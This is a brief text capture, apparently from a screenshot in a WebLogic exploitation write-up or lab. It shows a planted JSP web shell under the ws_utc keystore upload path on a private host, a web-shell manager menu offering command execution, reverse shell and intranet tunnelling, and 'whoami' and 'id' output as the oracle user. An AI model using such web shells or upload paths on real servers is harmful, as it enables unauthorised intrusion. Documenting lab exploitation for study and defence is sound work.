 http://192.168.1.133:7001/ws_utc/css/config/keystore/1665657322715_shell.jsp
URL: http://192.168.1.133:7001/ws_utc/css/config/keystore/1665657322715_shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/u01/oracle/user_projects/domains/base_domain/ >whoami
oracle
/u01/oracle/user_projects/domains/base_domain/ >id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
/u01/oracle/user_projects/domains/base_domain/ >